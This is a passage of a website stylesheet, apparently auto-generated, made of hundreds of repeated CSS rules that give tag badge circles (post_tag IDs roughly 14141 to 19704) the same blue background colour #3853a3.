background-color: #3853a3; }.bb-badge.post_tag-14141 .circle { background-color: #3853a3; }.bb-badge.post_tag-14142 .circle { background-color: #3853a3; }.bb-badge.post_tag-14143 .circle { background-color: #3853a3; }.bb-badge.post_tag-14144 .circle { background-color: #3853a3; }.bb-badge.post_tag-14145 .circle { background-color: #3853a3; }.bb-badge.post_tag-14146 .circle { background-color: #3853a3; }.bb-badge.post_tag-14147 .circle { background-color: #3853a3; }.bb-badge.post_tag-14148 .circle { background-color: #3853a3; }.bb-badge.post_tag-14149 .circle { background-color: #3853a3; }.bb-badge.post_tag-14150 .circle { background-color: #3853a3; }.bb-badge.post_tag-14155 .circle { background-color: #3853a3; }.bb-badge.post_tag-14156 .circle { background-color: #3853a3; }.bb-badge.post_tag-14157 .circle { background-color: #3853a3; }.bb-badge.post_tag-14158 .circle { background-color: #3853a3; }.bb-badge.post_tag-14159 .circle { background-color: #3853a3; }.bb-badge.post_tag-14160 .circle { background-color: #3853a3; }.bb-badge.post_tag-14161 .circle { background-color: #3853a3; }.bb-badge.post_tag-14162 .circle { background-color: #3853a3; }.bb-badge.post_tag-14163 .circle { background-color: #3853a3; }.bb-badge.post_tag-14164 .circle { background-color: #3853a3; }.bb-badge.post_tag-14165 .circle { background-color: #3853a3; }.bb-badge.post_tag-14166 .circle { background-color: #3853a3; }.bb-badge.post_tag-14167 .circle { background-color: #3853a3; }.bb-badge.post_tag-14168 .circle { background-color: #3853a3; }.bb-badge.post_tag-14169 .circle { background-color: #3853a3; }.bb-badge.post_tag-14170 .circle { background-color: #3853a3; }.bb-badge.post_tag-14171 .circle { background-color: #3853a3; }.bb-badge.post_tag-14172 .circle { background-color: #3853a3; }.bb-badge.post_tag-14173 .circle { background-color: #3853a3; }.bb-badge.post_tag-14174 .circle { background-color: #3853a3; }.bb-badge.post_tag-14175 .circle { background-color: #3853a3; }.bb-badge.post_tag-14176 .circle { background-color: #3853a3; }.bb-badge.post_tag-14177 .circle { background-color: #3853a3; }.bb-badge.post_tag-14178 .circle { background-color: #3853a3; }.bb-badge.post_tag-14179 .circle { background-color: #3853a3; }.bb-badge.post_tag-14180 .circle { background-color: #3853a3; }.bb-badge.post_tag-14181 .circle { background-color: #3853a3; }.bb-badge.post_tag-14182 .circle { background-color: #3853a3; }.bb-badge.post_tag-14183 .circle { background-color: #3853a3; }.bb-badge.post_tag-14184 .circle { background-color: #3853a3; }.bb-badge.post_tag-14185 .circle { background-color: #3853a3; }.bb-badge.post_tag-14186 .circle { background-color: #3853a3; }.bb-badge.post_tag-14187 .circle { background-color: #3853a3; }.bb-badge.post_tag-14188 .circle { background-color: #3853a3; }.bb-badge.post_tag-14189 .circle { background-color: #3853a3; }.bb-badge.post_tag-14190 .circle { background-color: #3853a3; }.bb-badge.post_tag-14191 .circle { background-color: #3853a3; }.bb-badge.post_tag-14192 .circle { background-color: #3853a3; }.bb-badge.post_tag-14193 .circle { background-color: #3853a3; }.bb-badge.post_tag-14194 .circle { background-color: #3853a3; }.bb-badge.post_tag-14195 .circle { background-color: #3853a3; }.bb-badge.post_tag-14196 .circle { background-color: #3853a3; }.bb-badge.post_tag-14197 .circle { background-color: #3853a3; }.bb-badge.post_tag-14198 .circle { background-color: #3853a3; }.bb-badge.post_tag-14199 .circle { background-color: #3853a3; }.bb-badge.post_tag-14200 .circle { background-color: #3853a3; }.bb-badge.post_tag-14201 .circle { background-color: #3853a3; }.bb-badge.post_tag-14202 .circle { background-color: #3853a3; }.bb-badge.post_tag-14203 .circle { background-color: #3853a3; }.bb-badge.post_tag-14204 .circle { background-color: #3853a3; }.bb-badge.post_tag-14207 .circle { background-color: #3853a3; }.bb-badge.post_tag-14208 .circle { background-color: #3853a3; }.bb-badge.post_tag-14209 .circle { background-color: #3853a3; }.bb-badge.post_tag-14210 .circle { background-color: #3853a3; }.bb-badge.post_tag-14211 .circle { background-color: #3853a3; }.bb-badge.post_tag-14212 .circle { background-color: #3853a3; }.bb-badge.post_tag-14213 .circle { background-color: #3853a3; }.bb-badge.post_tag-14214 .circle { background-color: #3853a3; }.bb-badge.post_tag-14215 .circle { background-color: #3853a3; }.bb-badge.post_tag-14216 .circle { background-color: #3853a3; }.bb-badge.post_tag-14217 .circle { background-color: #3853a3; }.bb-badge.post_tag-14218 .circle { background-color: #3853a3; }.bb-badge.post_tag-14219 .circle { background-color: #3853a3; }.bb-badge.post_tag-14220 .circle { background-color: #3853a3; }.bb-badge.post_tag-14221 .circle { background-color: #3853a3; }.bb-badge.post_tag-14222 .circle { background-color: #3853a3; }.bb-badge.post_tag-14223 .circle { background-color: #3853a3; }.bb-badge.post_tag-14224 .circle { background-color: #3853a3; }.bb-badge.post_tag-14225 .circle { background-color: #3853a3; }.bb-badge.post_tag-14226 .circle { background-color: #3853a3; }.bb-badge.post_tag-14227 .circle { background-color: #3853a3; }.bb-badge.post_tag-14231 .circle { background-color: #3853a3; }.bb-badge.post_tag-14232 .circle { background-color: #3853a3; }.bb-badge.post_tag-14233 .circle { background-color: #3853a3; }.bb-badge.post_tag-14234 .circle { background-color: #3853a3; }.bb-badge.post_tag-14235 .circle { background-color: #3853a3; }.bb-badge.post_tag-14236 .circle { background-color: #3853a3; }.bb-badge.post_tag-14237 .circle { background-color: #3853a3; }.bb-badge.post_tag-14238 .circle { background-color: #3853a3; }.bb-badge.post_tag-14239 .circle { background-color: #3853a3; }.bb-badge.post_tag-14241 .circle { background-color: #3853a3; }.bb-badge.post_tag-14242 .circle { background-color: #3853a3; }.bb-badge.post_tag-14243 .circle { background-color: #3853a3; }.bb-badge.post_tag-14244 .circle { background-color: #3853a3; }.bb-badge.post_tag-14245 .circle { background-color: #3853a3; }.bb-badge.post_tag-14246 .circle { background-color: #3853a3; }.bb-badge.post_tag-14247 .circle { background-color: #3853a3; }.bb-badge.post_tag-14248 .circle { background-color: #3853a3; }.bb-badge.post_tag-14249 .circle { background-color: #3853a3; }.bb-badge.post_tag-14250 .circle { background-color: #3853a3; }.bb-badge.post_tag-14251 .circle { background-color: #3853a3; }.bb-badge.post_tag-14252 .circle { background-color: #3853a3; }.bb-badge.post_tag-14253 .circle { background-color: #3853a3; }.bb-badge.post_tag-14254 .circle { background-color: #3853a3; }.bb-badge.post_tag-14255 .circle { background-color: #3853a3; }.bb-badge.post_tag-14256 .circle { background-color: #3853a3; }.bb-badge.post_tag-14258 .circle { background-color: #3853a3; }.bb-badge.post_tag-14259 .circle { background-color: #3853a3; }.bb-badge.post_tag-14260 .circle { background-color: #3853a3; }.bb-badge.post_tag-14263 .circle { background-color: #3853a3; }.bb-badge.post_tag-14264 .circle { background-color: #3853a3; }.bb-badge.post_tag-14267 .circle { background-color: #3853a3; }.bb-badge.post_tag-14268 .circle { background-color: #3853a3; }.bb-badge.post_tag-14269 .circle { background-color: #3853a3; }.bb-badge.post_tag-14272 .circle { background-color: #3853a3; }.bb-badge.post_tag-14273 .circle { background-color: #3853a3; }.bb-badge.post_tag-14274 .circle { background-color: #3853a3; }.bb-badge.post_tag-14275 .circle { background-color: #3853a3; }.bb-badge.post_tag-14276 .circle { background-color: #3853a3; }.bb-badge.post_tag-14277 .circle { background-color: #3853a3; }.bb-badge.post_tag-14278 .circle { background-color: #3853a3; }.bb-badge.post_tag-14279 .circle { background-color: #3853a3; }.bb-badge.post_tag-14280 .circle { background-color: #3853a3; }.bb-badge.post_tag-14281 .circle { background-color: #3853a3; }.bb-badge.post_tag-14282 .circle { background-color: #3853a3; }.bb-badge.post_tag-14283 .circle { background-color: #3853a3; }.bb-badge.post_tag-14284 .circle { background-color: #3853a3; }.bb-badge.post_tag-14285 .circle { background-color: #3853a3; }.bb-badge.post_tag-14286 .circle { background-color: #3853a3; }.bb-badge.post_tag-14287 .circle { background-color: #3853a3; }.bb-badge.post_tag-14288 .circle { background-color: #3853a3; }.bb-badge.post_tag-14289 .circle { background-color: #3853a3; }.bb-badge.post_tag-14290 .circle { background-color: #3853a3; }.bb-badge.post_tag-14291 .circle { background-color: #3853a3; }.bb-badge.post_tag-14292 .circle { background-color: #3853a3; }.bb-badge.post_tag-14293 .circle { background-color: #3853a3; }.bb-badge.post_tag-14294 .circle { background-color: #3853a3; }.bb-badge.post_tag-14295 .circle { background-color: #3853a3; }.bb-badge.post_tag-14296 .circle { background-color: #3853a3; }.bb-badge.post_tag-14297 .circle { background-color: #3853a3; }.bb-badge.post_tag-14298 .circle { background-color: #3853a3; }.bb-badge.post_tag-14299 .circle { background-color: #3853a3; }.bb-badge.post_tag-14300 .circle { background-color: #3853a3; }.bb-badge.post_tag-14301 .circle { background-color: #3853a3; }.bb-badge.post_tag-14305 .circle { background-color: #3853a3; }.bb-badge.post_tag-14306 .circle { background-color: #3853a3; }.bb-badge.post_tag-14307 .circle { background-color: #3853a3; }.bb-badge.post_tag-14308 .circle { background-color: #3853a3; }.bb-badge.post_tag-14309 .circle { background-color: #3853a3; }.bb-badge.post_tag-14310 .circle { background-color: #3853a3; }.bb-badge.post_tag-14311 .circle { background-color: #3853a3; }.bb-badge.post_tag-14312 .circle { background-color: #3853a3; }.bb-badge.post_tag-14313 .circle { background-color: #3853a3; }.bb-badge.post_tag-14314 .circle { background-color: #3853a3; }.bb-badge.post_tag-14315 .circle { background-color: #3853a3; }.bb-badge.post_tag-14316 .circle { background-color: #3853a3; }.bb-badge.post_tag-14317 .circle { background-color: #3853a3; }.bb-badge.post_tag-14318 .circle { background-color: #3853a3; }.bb-badge.post_tag-14319 .circle { background-color: #3853a3; }.bb-badge.post_tag-14320 .circle { background-color: #3853a3; }.bb-badge.post_tag-14323 .circle { background-color: #3853a3; }.bb-badge.post_tag-14325 .circle { background-color: #3853a3; }.bb-badge.post_tag-14326 .circle { background-color: #3853a3; }.bb-badge.post_tag-14327 .circle { background-color: #3853a3; }.bb-badge.post_tag-14328 .circle { background-color: #3853a3; }.bb-badge.post_tag-14329 .circle { background-color: #3853a3; }.bb-badge.post_tag-14334 .circle { background-color: #3853a3; }.bb-badge.post_tag-14335 .circle { background-color: #3853a3; }.bb-badge.post_tag-14336 .circle { background-color: #3853a3; }.bb-badge.post_tag-14337 .circle { background-color: #3853a3; }.bb-badge.post_tag-14338 .circle { background-color: #3853a3; }.bb-badge.post_tag-14339 .circle { background-color: #3853a3; }.bb-badge.post_tag-14340 .circle { background-color: #3853a3; }.bb-badge.post_tag-14341 .circle { background-color: #3853a3; }.bb-badge.post_tag-14342 .circle { background-color: #3853a3; }.bb-badge.post_tag-14343 .circle { background-color: #3853a3; }.bb-badge.post_tag-14344 .circle { background-color: #3853a3; }.bb-badge.post_tag-14345 .circle { background-color: #3853a3; }.bb-badge.post_tag-14346 .circle { background-color: #3853a3; }.bb-badge.post_tag-14347 .circle { background-color: #3853a3; }.bb-badge.post_tag-14348 .circle { background-color: #3853a3; }.bb-badge.post_tag-14349 .circle { background-color: #3853a3; }.bb-badge.post_tag-14350 .circle { background-color: #3853a3; }.bb-badge.post_tag-14351 .circle { background-color: #3853a3; }.bb-badge.post_tag-14352 .circle { background-color: #3853a3; }.bb-badge.post_tag-14353 .circle { background-color: #3853a3; }.bb-badge.post_tag-14354 .circle { background-color: #3853a3; }.bb-badge.post_tag-14355 .circle { background-color: #3853a3; }.bb-badge.post_tag-14356 .circle { background-color: #3853a3; }.bb-badge.post_tag-14357 .circle { background-color: #3853a3; }.bb-badge.post_tag-14358 .circle { background-color: #3853a3; }.bb-badge.post_tag-14359 .circle { background-color: #3853a3; }.bb-badge.post_tag-14360 .circle { background-color: #3853a3; }.bb-badge.post_tag-14361 .circle { background-color: #3853a3; }.bb-badge.post_tag-14362 .circle { background-color: #3853a3; }.bb-badge.post_tag-14363 .circle { background-color: #3853a3; }.bb-badge.post_tag-14364 .circle { background-color: #3853a3; }.bb-badge.post_tag-14365 .circle { background-color: #3853a3; }.bb-badge.post_tag-14366 .circle { background-color: #3853a3; }.bb-badge.post_tag-14367 .circle { background-color: #3853a3; }.bb-badge.post_tag-14368 .circle { background-color: #3853a3; }.bb-badge.post_tag-14369 .circle { background-color: #3853a3; }.bb-badge.post_tag-14370 .circle { background-color: #3853a3; }.bb-badge.post_tag-14371 .circle { background-color: #3853a3; }.bb-badge.post_tag-14372 .circle { background-color: #3853a3; }.bb-badge.post_tag-14373 .circle { background-color: #3853a3; }.bb-badge.post_tag-14374 .circle { background-color: #3853a3; }.bb-badge.post_tag-14375 .circle { background-color: #3853a3; }.bb-badge.post_tag-14376 .circle { background-color: #3853a3; }.bb-badge.post_tag-14377 .circle { background-color: #3853a3; }.bb-badge.post_tag-14378 .circle { background-color: #3853a3; }.bb-badge.post_tag-14379 .circle { background-color: #3853a3; }.bb-badge.post_tag-14380 .circle { background-color: #3853a3; }.bb-badge.post_tag-14381 .circle { background-color: #3853a3; }.bb-badge.post_tag-14382 .circle { background-color: #3853a3; }.bb-badge.post_tag-14383 .circle { background-color: #3853a3; }.bb-badge.post_tag-14384 .circle { background-color: #3853a3; }.bb-badge.post_tag-14385 .circle { background-color: #3853a3; }.bb-badge.post_tag-14386 .circle { background-color: #3853a3; }.bb-badge.post_tag-14387 .circle { background-color: #3853a3; }.bb-badge.post_tag-14388 .circle { background-color: #3853a3; }.bb-badge.post_tag-14389 .circle { background-color: #3853a3; }.bb-badge.post_tag-14390 .circle { background-color: #3853a3; }.bb-badge.post_tag-14392 .circle { background-color: #3853a3; }.bb-badge.post_tag-14393 .circle { background-color: #3853a3; }.bb-badge.post_tag-14394 .circle { background-color: #3853a3; }.bb-badge.post_tag-14395 .circle { background-color: #3853a3; }.bb-badge.post_tag-14396 .circle { background-color: #3853a3; }.bb-badge.post_tag-14397 .circle { background-color: #3853a3; }.bb-badge.post_tag-14398 .circle { background-color: #3853a3; }.bb-badge.post_tag-14399 .circle { background-color: #3853a3; }.bb-badge.post_tag-14400 .circle { background-color: #3853a3; }.bb-badge.post_tag-14401 .circle { background-color: #3853a3; }.bb-badge.post_tag-14402 .circle { background-color: #3853a3; }.bb-badge.post_tag-14403 .circle { background-color: #3853a3; }.bb-badge.post_tag-14404 .circle { background-color: #3853a3; }.bb-badge.post_tag-14405 .circle { background-color: #3853a3; }.bb-badge.post_tag-14406 .circle { background-color: #3853a3; }.bb-badge.post_tag-14407 .circle { background-color: #3853a3; }.bb-badge.post_tag-14408 .circle { background-color: #3853a3; }.bb-badge.post_tag-14409 .circle { background-color: #3853a3; }.bb-badge.post_tag-14410 .circle { background-color: #3853a3; }.bb-badge.post_tag-14411 .circle { background-color: #3853a3; }.bb-badge.post_tag-14412 .circle { background-color: #3853a3; }.bb-badge.post_tag-14413 .circle { background-color: #3853a3; }.bb-badge.post_tag-14414 .circle { background-color: #3853a3; }.bb-badge.post_tag-14415 .circle { background-color: #3853a3; }.bb-badge.post_tag-14416 .circle { background-color: #3853a3; }.bb-badge.post_tag-14417 .circle { background-color: #3853a3; }.bb-badge.post_tag-14418 .circle { background-color: #3853a3; }.bb-badge.post_tag-14419 .circle { background-color: #3853a3; }.bb-badge.post_tag-14420 .circle { background-color: #3853a3; }.bb-badge.post_tag-14421 .circle { background-color: #3853a3; }.bb-badge.post_tag-14422 .circle { background-color: #3853a3; }.bb-badge.post_tag-14423 .circle { background-color: #3853a3; }.bb-badge.post_tag-14424 .circle { background-color: #3853a3; }.bb-badge.post_tag-14425 .circle { background-color: #3853a3; }.bb-badge.post_tag-14426 .circle { background-color: #3853a3; }.bb-badge.post_tag-14427 .circle { background-color: #3853a3; }.bb-badge.post_tag-14428 .circle { background-color: #3853a3; }.bb-badge.post_tag-14429 .circle { background-color: #3853a3; }.bb-badge.post_tag-14430 .circle { background-color: #3853a3; }.bb-badge.post_tag-14431 .circle { background-color: #3853a3; }.bb-badge.post_tag-14434 .circle { background-color: #3853a3; }.bb-badge.post_tag-14435 .circle { background-color: #3853a3; }.bb-badge.post_tag-14436 .circle { background-color: #3853a3; }.bb-badge.post_tag-14437 .circle { background-color: #3853a3; }.bb-badge.post_tag-14442 .circle { background-color: #3853a3; }.bb-badge.post_tag-14443 .circle { background-color: #3853a3; }.bb-badge.post_tag-14444 .circle { background-color: #3853a3; }.bb-badge.post_tag-14445 .circle { background-color: #3853a3; }.bb-badge.post_tag-14446 .circle { background-color: #3853a3; }.bb-badge.post_tag-14447 .circle { background-color: #3853a3; }.bb-badge.post_tag-14448 .circle { background-color: #3853a3; }.bb-badge.post_tag-14449 .circle { background-color: #3853a3; }.bb-badge.post_tag-14450 .circle { background-color: #3853a3; }.bb-badge.post_tag-14451 .circle { background-color: #3853a3; }.bb-badge.post_tag-14452 .circle { background-color: #3853a3; }.bb-badge.post_tag-14453 .circle { background-color: #3853a3; }.bb-badge.post_tag-14454 .circle { background-color: #3853a3; }.bb-badge.post_tag-14455 .circle { background-color: #3853a3; }.bb-badge.post_tag-14456 .circle { background-color: #3853a3; }.bb-badge.post_tag-14457 .circle { background-color: #3853a3; }.bb-badge.post_tag-14458 .circle { background-color: #3853a3; }.bb-badge.post_tag-14459 .circle { background-color: #3853a3; }.bb-badge.post_tag-14460 .circle { background-color: #3853a3; }.bb-badge.post_tag-14461 .circle { background-color: #3853a3; }.bb-badge.post_tag-14462 .circle { background-color: #3853a3; }.bb-badge.post_tag-14463 .circle { background-color: #3853a3; }.bb-badge.post_tag-14464 .circle { background-color: #3853a3; }.bb-badge.post_tag-14465 .circle { background-color: #3853a3; }.bb-badge.post_tag-14467 .circle { background-color: #3853a3; }.bb-badge.post_tag-14468 .circle { background-color: #3853a3; }.bb-badge.post_tag-14469 .circle { background-color: #3853a3; }.bb-badge.post_tag-14470 .circle { background-color: #3853a3; }.bb-badge.post_tag-14471 .circle { background-color: #3853a3; }.bb-badge.post_tag-14474 .circle { background-color: #3853a3; }.bb-badge.post_tag-14475 .circle { background-color: #3853a3; }.bb-badge.post_tag-14476 .circle { background-color: #3853a3; }.bb-badge.post_tag-14477 .circle { background-color: #3853a3; }.bb-badge.post_tag-14478 .circle { background-color: #3853a3; }.bb-badge.post_tag-14479 .circle { background-color: #3853a3; }.bb-badge.post_tag-14480 .circle { background-color: #3853a3; }.bb-badge.post_tag-14481 .circle { background-color: #3853a3; }.bb-badge.post_tag-14482 .circle { background-color: #3853a3; }.bb-badge.post_tag-14483 .circle { background-color: #3853a3; }.bb-badge.post_tag-14484 .circle { background-color: #3853a3; }.bb-badge.post_tag-14485 .circle { background-color: #3853a3; }.bb-badge.post_tag-14486 .circle { background-color: #3853a3; }.bb-badge.post_tag-14487 .circle { background-color: #3853a3; }.bb-badge.post_tag-14488 .circle { background-color: #3853a3; }.bb-badge.post_tag-14489 .circle { background-color: #3853a3; }.bb-badge.post_tag-14490 .circle { background-color: #3853a3; }.bb-badge.post_tag-14491 .circle { background-color: #3853a3; }.bb-badge.post_tag-14494 .circle { background-color: #3853a3; }.bb-badge.post_tag-14498 .circle { background-color: #3853a3; }.bb-badge.post_tag-14499 .circle { background-color: #3853a3; }.bb-badge.post_tag-14500 .circle { background-color: #3853a3; }.bb-badge.post_tag-14505 .circle { background-color: #3853a3; }.bb-badge.post_tag-14506 .circle { background-color: #3853a3; }.bb-badge.post_tag-14507 .circle { background-color: #3853a3; }.bb-badge.post_tag-14508 .circle { background-color: #3853a3; }.bb-badge.post_tag-14509 .circle { background-color: #3853a3; }.bb-badge.post_tag-14510 .circle { background-color: #3853a3; }.bb-badge.post_tag-14511 .circle { background-color: #3853a3; }.bb-badge.post_tag-14512 .circle { background-color: #3853a3; }.bb-badge.post_tag-14513 .circle { background-color: #3853a3; }.bb-badge.post_tag-14514 .circle { background-color: #3853a3; }.bb-badge.post_tag-14515 .circle { background-color: #3853a3; }.bb-badge.post_tag-14516 .circle { background-color: #3853a3; }.bb-badge.post_tag-14517 .circle { background-color: #3853a3; }.bb-badge.post_tag-14518 .circle { background-color: #3853a3; }.bb-badge.post_tag-14519 .circle { background-color: #3853a3; }.bb-badge.post_tag-14520 .circle { background-color: #3853a3; }.bb-badge.post_tag-14521 .circle { background-color: #3853a3; }.bb-badge.post_tag-14522 .circle { background-color: #3853a3; }.bb-badge.post_tag-14523 .circle { background-color: #3853a3; }.bb-badge.post_tag-14524 .circle { background-color: #3853a3; }.bb-badge.post_tag-14525 .circle { background-color: #3853a3; }.bb-badge.post_tag-14526 .circle { background-color: #3853a3; }.bb-badge.post_tag-14527 .circle { background-color: #3853a3; }.bb-badge.post_tag-14528 .circle { background-color: #3853a3; }.bb-badge.post_tag-14529 .circle { background-color: #3853a3; }.bb-badge.post_tag-14530 .circle { background-color: #3853a3; }.bb-badge.post_tag-14531 .circle { background-color: #3853a3; }.bb-badge.post_tag-14532 .circle { background-color: #3853a3; }.bb-badge.post_tag-14533 .circle { background-color: #3853a3; }.bb-badge.post_tag-14534 .circle { background-color: #3853a3; }.bb-badge.post_tag-14535 .circle { background-color: #3853a3; }.bb-badge.post_tag-14536 .circle { background-color: #3853a3; }.bb-badge.post_tag-14537 .circle { background-color: #3853a3; }.bb-badge.post_tag-14538 .circle { background-color: #3853a3; }.bb-badge.post_tag-14539 .circle { background-color: #3853a3; }.bb-badge.post_tag-14540 .circle { background-color: #3853a3; }.bb-badge.post_tag-14542 .circle { background-color: #3853a3; }.bb-badge.post_tag-14543 .circle { background-color: #3853a3; }.bb-badge.post_tag-14544 .circle { background-color: #3853a3; }.bb-badge.post_tag-14545 .circle { background-color: #3853a3; }.bb-badge.post_tag-14546 .circle { background-color: #3853a3; }.bb-badge.post_tag-14547 .circle { background-color: #3853a3; }.bb-badge.post_tag-14548 .circle { background-color: #3853a3; }.bb-badge.post_tag-14549 .circle { background-color: #3853a3; }.bb-badge.post_tag-14550 .circle { background-color: #3853a3; }.bb-badge.post_tag-14551 .circle { background-color: #3853a3; }.bb-badge.post_tag-14552 .circle { background-color: #3853a3; }.bb-badge.post_tag-14557 .circle { background-color: #3853a3; }.bb-badge.post_tag-14558 .circle { background-color: #3853a3; }.bb-badge.post_tag-14559 .circle { background-color: #3853a3; }.bb-badge.post_tag-14560 .circle { background-color: #3853a3; }.bb-badge.post_tag-14561 .circle { background-color: #3853a3; }.bb-badge.post_tag-14562 .circle { background-color: #3853a3; }.bb-badge.post_tag-14563 .circle { background-color: #3853a3; }.bb-badge.post_tag-14564 .circle { background-color: #3853a3; }.bb-badge.post_tag-14565 .circle { background-color: #3853a3; }.bb-badge.post_tag-14566 .circle { background-color: #3853a3; }.bb-badge.post_tag-14567 .circle { background-color: #3853a3; }.bb-badge.post_tag-14568 .circle { background-color: #3853a3; }.bb-badge.post_tag-14569 .circle { background-color: #3853a3; }.bb-badge.post_tag-14570 .circle { background-color: #3853a3; }.bb-badge.post_tag-14571 .circle { background-color: #3853a3; }.bb-badge.post_tag-14572 .circle { background-color: #3853a3; }.bb-badge.post_tag-14573 .circle { background-color: #3853a3; }.bb-badge.post_tag-14574 .circle { background-color: #3853a3; }.bb-badge.post_tag-14575 .circle { background-color: #3853a3; }.bb-badge.post_tag-14576 .circle { background-color: #3853a3; }.bb-badge.post_tag-14577 .circle { background-color: #3853a3; }.bb-badge.post_tag-14578 .circle { background-color: #3853a3; }.bb-badge.post_tag-14579 .circle { background-color: #3853a3; }.bb-badge.post_tag-14582 .circle { background-color: #3853a3; }.bb-badge.post_tag-14583 .circle { background-color: #3853a3; }.bb-badge.post_tag-14584 .circle { background-color: #3853a3; }.bb-badge.post_tag-14586 .circle { background-color: #3853a3; }.bb-badge.post_tag-14587 .circle { background-color: #3853a3; }.bb-badge.post_tag-14606 .circle { background-color: #3853a3; }.bb-badge.post_tag-14609 .circle { background-color: #3853a3; }.bb-badge.post_tag-14624 .circle { background-color: #3853a3; }.bb-badge.post_tag-14625 .circle { background-color: #3853a3; }.bb-badge.post_tag-14626 .circle { background-color: #3853a3; }.bb-badge.post_tag-14627 .circle { background-color: #3853a3; }.bb-badge.post_tag-14628 .circle { background-color: #3853a3; }.bb-badge.post_tag-14629 .circle { background-color: #3853a3; }.bb-badge.post_tag-14630 .circle { background-color: #3853a3; }.bb-badge.post_tag-14645 .circle { background-color: #3853a3; }.bb-badge.post_tag-14646 .circle { background-color: #3853a3; }.bb-badge.post_tag-14647 .circle { background-color: #3853a3; }.bb-badge.post_tag-14648 .circle { background-color: #3853a3; }.bb-badge.post_tag-14654 .circle { background-color: #3853a3; }.bb-badge.post_tag-14655 .circle { background-color: #3853a3; }.bb-badge.post_tag-14656 .circle { background-color: #3853a3; }.bb-badge.post_tag-14657 .circle { background-color: #3853a3; }.bb-badge.post_tag-14658 .circle { background-color: #3853a3; }.bb-badge.post_tag-14661 .circle { background-color: #3853a3; }.bb-badge.post_tag-14662 .circle { background-color: #3853a3; }.bb-badge.post_tag-14663 .circle { background-color: #3853a3; }.bb-badge.post_tag-14664 .circle { background-color: #3853a3; }.bb-badge.post_tag-14665 .circle { background-color: #3853a3; }.bb-badge.post_tag-14666 .circle { background-color: #3853a3; }.bb-badge.post_tag-14667 .circle { background-color: #3853a3; }.bb-badge.post_tag-14668 .circle { background-color: #3853a3; }.bb-badge.post_tag-14669 .circle { background-color: #3853a3; }.bb-badge.post_tag-14670 .circle { background-color: #3853a3; }.bb-badge.post_tag-14671 .circle { background-color: #3853a3; }.bb-badge.post_tag-14672 .circle { background-color: #3853a3; }.bb-badge.post_tag-14673 .circle { background-color: #3853a3; }.bb-badge.post_tag-14674 .circle { background-color: #3853a3; }.bb-badge.post_tag-14675 .circle { background-color: #3853a3; }.bb-badge.post_tag-14676 .circle { background-color: #3853a3; }.bb-badge.post_tag-14701 .circle { background-color: #3853a3; }.bb-badge.post_tag-14703 .circle { background-color: #3853a3; }.bb-badge.post_tag-14704 .circle { background-color: #3853a3; }.bb-badge.post_tag-14705 .circle { background-color: #3853a3; }.bb-badge.post_tag-14706 .circle { background-color: #3853a3; }.bb-badge.post_tag-14707 .circle { background-color: #3853a3; }.bb-badge.post_tag-14708 .circle { background-color: #3853a3; }.bb-badge.post_tag-14709 .circle { background-color: #3853a3; }.bb-badge.post_tag-14710 .circle { background-color: #3853a3; }.bb-badge.post_tag-14711 .circle { background-color: #3853a3; }.bb-badge.post_tag-14712 .circle { background-color: #3853a3; }.bb-badge.post_tag-14713 .circle { background-color: #3853a3; }.bb-badge.post_tag-14714 .circle { background-color: #3853a3; }.bb-badge.post_tag-14715 .circle { background-color: #3853a3; }.bb-badge.post_tag-14716 .circle { background-color: #3853a3; }.bb-badge.post_tag-14717 .circle { background-color: #3853a3; }.bb-badge.post_tag-14718 .circle { background-color: #3853a3; }.bb-badge.post_tag-14719 .circle { background-color: #3853a3; }.bb-badge.post_tag-14720 .circle { background-color: #3853a3; }.bb-badge.post_tag-14721 .circle { background-color: #3853a3; }.bb-badge.post_tag-14722 .circle { background-color: #3853a3; }.bb-badge.post_tag-14723 .circle { background-color: #3853a3; }.bb-badge.post_tag-14724 .circle { background-color: #3853a3; }.bb-badge.post_tag-14732 .circle { background-color: #3853a3; }.bb-badge.post_tag-14733 .circle { background-color: #3853a3; }.bb-badge.post_tag-14734 .circle { background-color: #3853a3; }.bb-badge.post_tag-14735 .circle { background-color: #3853a3; }.bb-badge.post_tag-14736 .circle { background-color: #3853a3; }.bb-badge.post_tag-14737 .circle { background-color: #3853a3; }.bb-badge.post_tag-14738 .circle { background-color: #3853a3; }.bb-badge.post_tag-14739 .circle { background-color: #3853a3; }.bb-badge.post_tag-14740 .circle { background-color: #3853a3; }.bb-badge.post_tag-14741 .circle { background-color: #3853a3; }.bb-badge.post_tag-14742 .circle { background-color: #3853a3; }.bb-badge.post_tag-14743 .circle { background-color: #3853a3; }.bb-badge.post_tag-14744 .circle { background-color: #3853a3; }.bb-badge.post_tag-14745 .circle { background-color: #3853a3; }.bb-badge.post_tag-14746 .circle { background-color: #3853a3; }.bb-badge.post_tag-14747 .circle { background-color: #3853a3; }.bb-badge.post_tag-14762 .circle { background-color: #3853a3; }.bb-badge.post_tag-14763 .circle { background-color: #3853a3; }.bb-badge.post_tag-14764 .circle { background-color: #3853a3; }.bb-badge.post_tag-14766 .circle { background-color: #3853a3; }.bb-badge.post_tag-14767 .circle { background-color: #3853a3; }.bb-badge.post_tag-14768 .circle { background-color: #3853a3; }.bb-badge.post_tag-14769 .circle { background-color: #3853a3; }.bb-badge.post_tag-14770 .circle { background-color: #3853a3; }.bb-badge.post_tag-14771 .circle { background-color: #3853a3; }.bb-badge.post_tag-14787 .circle { background-color: #3853a3; }.bb-badge.post_tag-14788 .circle { background-color: #3853a3; }.bb-badge.post_tag-14789 .circle { background-color: #3853a3; }.bb-badge.post_tag-14790 .circle { background-color: #3853a3; }.bb-badge.post_tag-14793 .circle { background-color: #3853a3; }.bb-badge.post_tag-14794 .circle { background-color: #3853a3; }.bb-badge.post_tag-14795 .circle { background-color: #3853a3; }.bb-badge.post_tag-14900 .circle { background-color: #3853a3; }.bb-badge.post_tag-14901 .circle { background-color: #3853a3; }.bb-badge.post_tag-14902 .circle { background-color: #3853a3; }.bb-badge.post_tag-14903 .circle { background-color: #3853a3; }.bb-badge.post_tag-14904 .circle { background-color: #3853a3; }.bb-badge.post_tag-14905 .circle { background-color: #3853a3; }.bb-badge.post_tag-15127 .circle { background-color: #3853a3; }.bb-badge.post_tag-15320 .circle { background-color: #3853a3; }.bb-badge.post_tag-17607 .circle { background-color: #3853a3; }.bb-badge.post_tag-17783 .circle { background-color: #3853a3; }.bb-badge.post_tag-18905 .circle { background-color: #3853a3; }.bb-badge.post_tag-18906 .circle { background-color: #3853a3; }.bb-badge.post_tag-18907 .circle { background-color: #3853a3; }.bb-badge.post_tag-19601 .circle { background-color: #3853a3; }.bb-badge.post_tag-19602 .circle { background-color: #3853a3; }.bb-badge.post_tag-19603 .circle { background-color: #3853a3; }.bb-badge.post_tag-19703 .circle { background-color: #3853a3; }.bb-badge.post_tag-19704 .circle 